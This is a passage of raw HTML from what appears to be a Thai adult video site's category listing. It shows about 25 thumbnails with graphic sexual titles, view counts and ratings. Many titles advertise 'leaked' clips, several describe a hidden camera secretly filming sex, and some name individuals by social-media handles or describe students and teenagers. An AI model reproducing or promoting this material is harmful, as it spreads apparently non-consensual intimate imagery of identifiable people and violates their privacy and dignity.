href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div class="page-header"> 			<h1 class="widget-title mt-4">ห้องเชือด porn videos</h1> 			    <div id="filters">                 <div class="filters-select"><i class="fa fa-filter"></i>            <div class="filters-options">                                 	                     <span><a class="" href="/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9733" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9733/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/11/09-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9733/" title="คลิปหลุด ยัยเมียขี้เงี่ยนผัวแตกเร็วแค่ครั้งเดียวก็พูดใส่ตลอด ก็เลยเอาเพื่อนมารุมเย็ดให้สมสาแก่ใจที่อยากโดนเย็ดนานๆดีนัก"> 			<span class="title">คลิปหลุด ยัยเมียขี้เงี่ยนผัวแตกเร็วแค่ครั้งเดียวก็พูดใส่ตลอด ก็เลยเอาเพื่อนมารุมเย็ดให้สมสาแก่ใจที่อยากโดนเย็ดนานๆดีนัก</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">10486 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9405" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9405/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/09/1223291-400x243.jpg"> 						<div class="video-preview"></div> 							<span class="duration">07:05</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9405/" title="คลิปหลุดนักศึกษา แอบซ่อนกล้อง ชวนน้องรหัส มาเย็ดที่ห้อง หุ่นเด็ดนมใหญ่ขาวเนียนเย็ดโคตรมันส์ จับกระแทกหีร้องครางเสียว"> 			<span class="title">คลิปหลุดนักศึกษา แอบซ่อนกล้อง ชวนน้องรหัส มาเย็ดที่ห้อง หุ่นเด็ดนมใหญ่ขาวเนียนเย็ดโคตรมันส์ จับกระแทกหีร้องครางเสียว</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">7021 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9402" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9402/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/09/1223290-400x245.jpg"> 						<div class="video-preview"></div> 							<span class="duration">04:59</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9402/" title="คลิปหลุดทางบ้าน ผัวแอบตั้งกล้องเย็ดหีเมีย มาถึงเอาควยเสียบหี กระแทกเย็ดร้องครางลั่น ทำหน้าเสียวแตด เย็ดอย่างมันส์"> 			<span class="title">คลิปหลุดทางบ้าน ผัวแอบตั้งกล้องเย็ดหีเมีย มาถึงเอาควยเสียบหี กระแทกเย็ดร้องครางลั่น ทำหน้าเสียวแตด เย็ดอย่างมันส์</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3617 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9135" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9135/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/08/1192431-400x263.jpg"> 						<div class="video-preview"></div> 							<span class="duration">01:47</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9135/" title="คลิปหลุดทวิตเตอร์ Noolouiss นัดเย็ดนอนให้ผู้ชายเย็ดหีสดๆ ไม่ใส่ถุง โดนกระหน่ำเย็ดหีไม่ยั้ง ให้เย็ดสดได้แต่ห้ามแตกใน"> 			<span class="title">คลิปหลุดทวิตเตอร์ Noolouiss นัดเย็ดนอนให้ผู้ชายเย็ดหีสดๆ ไม่ใส่ถุง โดนกระหน่ำเย็ดหีไม่ยั้ง ให้เย็ดสดได้แต่ห้ามแตกใน</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2518 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9030" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9030/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/1171289-400x267.jpg"> 						<div class="video-preview"></div> 							<span class="duration">10:00</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9030/" title="คลิปหลุดนักศึกษา  ขึ้นขย่มควยให้แฟนเย็ดคาชุดนักศึกษา ขึ้นขย่มควยเอวโคตรพริ้ว เจอกระแทกหีสวน เย็ดแบบโหดๆ ชักน้ำแตกใส่นม"> 			<span class="title">คลิปหลุดนักศึกษา  ขึ้นขย่มควยให้แฟนเย็ดคาชุดนักศึกษา ขึ้นขย่มควยเอวโคตรพริ้ว เจอกระแทกหีสวน เย็ดแบบโหดๆ ชักน้ำแตกใส่นม</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4045 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8981" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8981/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/1165628-400x267.jpg"> 						<div class="video-preview"></div> 							<span class="duration">09:35</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8981/" title="คลิปหลุดห้องเชือด พาสาววัยรุ่นลูกแม่ค้าที่ตลาดมาเย็ดที่ห้อง นอนให้อมควยแล้วให้ขึ้นขย่มเย็ด ขย่มขึ้นแรงเย็ดมันส์จัด"> 			<span class="title">คลิปหลุดห้องเชือด พาสาววัยรุ่นลูกแม่ค้าที่ตลาดมาเย็ดที่ห้อง นอนให้อมควยแล้วให้ขึ้นขย่มเย็ด ขย่มขึ้นแรงเย็ดมันส์จัด</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">6761 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8920" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8920/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/1-14-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8920/" title="คลิปหลุดหมอนวดน้องเซอร์รี่ลีลาโครดเด็ดยอมให้ลูกค้าเย็ดสดอัดคลิปอมควยมิดด้ามเสียบหีมิดลำแถมแตกในให้จะไม่ติดใจได้ไง"> 			<span class="title">คลิปหลุดหมอนวดน้องเซอร์รี่ลีลาโครดเด็ดยอมให้ลูกค้าเย็ดสดอัดคลิปอมควยมิดด้ามเสียบหีมิดลำแถมแตกในให้จะไม่ติดใจได้ไง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">7156 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8905" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8905/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/8-1-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8905/" title="ห้องเชือดคลิปหลุดกัปตันหมีพาแอร์สุดสวยมาเชือดที่ห้องแดงสวยหุ่นเด็ดลีลาโครดเด็ดแต่ก็เสร็จพี่หมี"> 			<span class="title">ห้องเชือดคลิปหลุดกัปตันหมีพาแอร์สุดสวยมาเชือดที่ห้องแดงสวยหุ่นเด็ดลีลาโครดเด็ดแต่ก็เสร็จพี่หมี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">7455 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8835" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8835/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/08-12-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8835/" title="คลิปหลุด ถ้ากระหรี่จะสวยขนาดนี้นะมีเงินเท่าไหร่ก็เหมาให้หมดก็ทั้งสวยหุ่นก็ดีหียังแน่นอีกได้เย็ดคงไม่ทำให้ผิดหวังแน่นอนเพราะลีลาโคตรจะดี"> 			<span class="title">คลิปหลุด ถ้ากระหรี่จะสวยขนาดนี้นะมีเงินเท่าไหร่ก็เหมาให้หมดก็ทั้งสวยหุ่นก็ดีหียังแน่นอีกได้เย็ดคงไม่ทำให้ผิดหวังแน่นอนเพราะลีลาโคตรจะดี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4274 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8803" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8803/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/08-10-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8803/" title="คลิปหลุด น้องเฟิร์นแค่ได้ดูน้องดูดน้องเลียให้มันก็จะเพลินๆแต่พอได้เย็ดหีน้องมันโคตรจะแน่นทำเอาอดแทงหีรัวๆเอาไว้ไม่ไหวแทงไม่พักก็ยังได้"> 			<span class="title">คลิปหลุด น้องเฟิร์นแค่ได้ดูน้องดูดน้องเลียให้มันก็จะเพลินๆแต่พอได้เย็ดหีน้องมันโคตรจะแน่นทำเอาอดแทงหีรัวๆเอาไว้ไม่ไหวแทงไม่พักก็ยังได้</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3003 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8716" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8716/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/1148518-400x267.jpg"> 						<div class="video-preview"></div> 							<span class="duration">14:53</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8716/" title="คลิปหลุดงานทางบ้าน สาวหน้าสวยหุ่นเด็ดนมใหญ่อีกต่างหาก อมควยจนแข็งได้ที่แล้วขึ้นโยกควยเย็ดสุดมันส์"> 			<span class="title">คลิปหลุดงานทางบ้าน สาวหน้าสวยหุ่นเด็ดนมใหญ่อีกต่างหาก อมควยจนแข็งได้ที่แล้วขึ้นโยกควยเย็ดสุดมันส์</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4637 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8656" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8656/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/1143878-400x267.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8656/" title="คลิปหลุดนักศึกษา ขึ้นขย่มกันคาชุดเหมือนเงี่ยนสุดๆ โยกหีเย็ดแรงเอวดีรเย็ดมันส์ นมใหญ่เด้งขย่มแตกใส่ปากอย่างเด็ด"> 			<span class="title">คลิปหลุดนักศึกษา ขึ้นขย่มกันคาชุดเหมือนเงี่ยนสุดๆ โยกหีเย็ดแรงเอวดีรเย็ดมันส์ นมใหญ่เด้งขย่มแตกใส่ปากอย่างเด็ด</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">8437 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8646" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8646/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/3-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8646/" title="ห้องเชือดไซด์ไลน์ คลิปหลุดโดนแอบตั้งกล้องถ่ายนมอย่างใหญ่โดนจับเอวกระแทกท่าหมาเสียงครางอย่างเด็ด"> 			<span class="title">ห้องเชือดไซด์ไลน์ คลิปหลุดโดนแอบตั้งกล้องถ่ายนมอย่างใหญ่โดนจับเอวกระแทกท่าหมาเสียงครางอย่างเด็ด</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">11390 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8643" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8643/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/2-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8643/" title="คลิปหลุด xxx สาวสวยเกาหลีรับงานไซด์ไลน์โดนเสี่ยแอบตั้งกล้องถ่ายตอนโดนเย็ดโครดเด็ด"> 			<span class="title">คลิปหลุด xxx สาวสวยเกาหลีรับงานไซด์ไลน์โดนเสี่ยแอบตั้งกล้องถ่ายตอนโดนเย็ดโครดเด็ด</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">5639 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8622" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8622/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/07/4-1-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8622/" title="ห้องเชือดนักศึกษาห้องแดงของพี่หมี แอบตั้งกล้องอัดคลิปมาปล่อยหลุดงานโครดดีโดนพี่หมีจัดคาชุดเสียวแตดจนทำเสียงครางออกมาได้อย่างฟิน"> 			<span class="title">ห้องเชือดนักศึกษาห้องแดงของพี่หมี แอบตั้งกล้องอัดคลิปมาปล่อยหลุดงานโครดดีโดนพี่หมีจัดคาชุดเสียวแตดจนทำเสียงครางออกมาได้อย่างฟิน</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">9904 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8470" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8470/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/3-12-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8470/" title="ห้องเชือดจุดกางแตดจากกลุ่มลับ vk น้องมีนาสาวสวยสุดฮอตหุ่นโครดแซบแอบรับงานกับกัปตันพี่หมีโดนตั้งกล้องถ่ายงานโครดเด็ด"> 			<span class="title">ห้องเชือดจุดกางแตดจากกลุ่มลับ vk น้องมีนาสาวสวยสุดฮอตหุ่นโครดแซบแอบรับงานกับกัปตันพี่หมีโดนตั้งกล้องถ่ายงานโครดเด็ด</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">19877 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8464" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8464/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/1-12-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8464/" title="คลิปหลุดห้องเชือดนักศึกษาแอบรับงงามาเป็นสาวขายบริการ งานโครดดีลีลสุดแจ่มเสียวควยเลย"> 			<span class="title">คลิปหลุดห้องเชือดนักศึกษาแอบรับงงามาเป็นสาวขายบริการ งานโครดดีลีลสุดแจ่มเสียวควยเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">11185 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8345" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8345/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/2-6-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8345/" title="คลิปหลุดไทย iinamnao คู่แฟนวัยรุ่นไทยเปิดโรงแรมนัดเย็ดกันอย่างมันเลย ขึ้นขย่มควยเอวอย่างดีโยกเอวจนหอบ"> 			<span class="title">คลิปหลุดไทย iinamnao คู่แฟนวัยรุ่นไทยเปิดโรงแรมนัดเย็ดกันอย่างมันเลย ขึ้นขย่มควยเอวอย่างดีโยกเอวจนหอบ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">27808 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8338" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8338/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/10-10-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8338/" title="คลิปหลุด ห้องเชือด น้องน้ำกระหรี่เบอร์ตองน้องเลยโดนแทงหีกระแทกถี่ๆโคตรจะฟินเพราะหนุ่มเขาอินกับหน้าตาที่สวยๆของน้องนั้นเอง"> 			<span class="title">คลิปหลุด ห้องเชือด น้องน้ำกระหรี่เบอร์ตองน้องเลยโดนแทงหีกระแทกถี่ๆโคตรจะฟินเพราะหนุ่มเขาอินกับหน้าตาที่สวยๆของน้องนั้นเอง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">12917 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8291" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8291/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/1125859-400x267.jpg"> 						<div class="video-preview"></div> 							<span class="duration">07:31</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8291/" title="คลิปโป๊Onlyfans Yona.z  จับดูดควยสดอมมิดควยฟินๆ หลุดทวิต แล้วเย็ดหีท่าหมาโดนซอยหีกะแทกรั่วๆ กระหน่ำจนน้ำควยแตก"> 			<span class="title">คลิปโป๊Onlyfans Yona.z  จับดูดควยสดอมมิดควยฟินๆ หลุดทวิต แล้วเย็ดหีท่าหมาโดนซอยหีกะแทกรั่วๆ กระหน่ำจนน้ำควยแตก</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">6920 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8261" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8261/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/3-3-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8261/" title="คลิปหลุดห้องเชือด พาเด็กมาให้โดนน้องแว่นผู้ชายไซร้คอ ดูดนมเอาจนเสียวครางลั่นห้องเลย"> 			<span class="title">คลิปหลุดห้องเชือด พาเด็กมาให้โดนน้องแว่นผู้ชายไซร้คอ ดูดนมเอาจนเสียวครางลั่นห้องเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">5452 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8250" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8250/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/10-5-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8250/" title="คลิปหลุด fairymxxd น้องแฟร์อาบน้ำพึ่งเสร็จตัวน้องมันหอมเหลือกันถึงขั้นแฟนอดใจไม่ได้รีบเข้ามาเย็ดหี และน้องก็เงี่ยนเลยจัดกันมันๆ"> 			<span class="title">คลิปหลุด fairymxxd น้องแฟร์อาบน้ำพึ่งเสร็จตัวน้องมันหอมเหลือกันถึงขั้นแฟนอดใจไม่ได้รีบเข้ามาเย็ดหี และน้องก็เงี่ยนเลยจัดกันมันๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">8466 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8245" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8245/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/06/08-5-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8245/" title="คลิปหลุด ปาร์ตี้สวิงกิ้งชายสองหญิงหนึ่งเย็ดกันสุดมัน ทั้งเย็ดหีทั้งโม๊กควยไปพร้อมๆกันพอคนนึงแตกอีกคนก็เข้าเย็ดหีต่อเลย"> 			<span class="title">คลิปหลุด ปาร์ตี้สวิงกิ้งชายสองหญิงหนึ่งเย็ดกันสุดมัน ทั้งเย็ดหีทั้งโม๊กควยไปพร้อมๆกันพอคนนึงแตกอีกคนก็เข้าเย็ดหีต่อเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3509 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8138" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8138/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/05/3-8-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8138/" title="คลิปหลุดห้องเชือดไซด์ไลน์งานดีจัดสวย นมขนาดกำลังดีโดนจับเย็ดซอยหีเสียวแตดตัวกระตุกไม่พักเลย"> 			<span class="title">คลิปหลุดห้องเชือดไซด์ไลน์งานดีจัดสวย นมขนาดกำลังดีโดนจับเย็ดซอยหีเสียวแตดตัวกระตุกไม่พักเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">23518 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 68%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="8093" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/8093/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/05/10-23-400x239.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/8093/" title="คลิปหลุด น้องบูบู้รีบขึ้นไปนั่งคล่อมบนควยแฟนหลังจากไปดูคลิปโป๊การขย่มควยมาเยอะเลย นำมาใช้กับแฟนทำให้แฟนนั้นเสียวมาก"> 			<span class="title">คลิปหลุด น้องบูบู้รีบขึ้นไปนั่งคล่อมบนควยแฟนหลังจากไปดูคลิปโป๊การขย่มควยมาเยอะเลย นำมาใช้กับแฟนทำให้แฟนนั้นเสียวมาก</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">5157 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		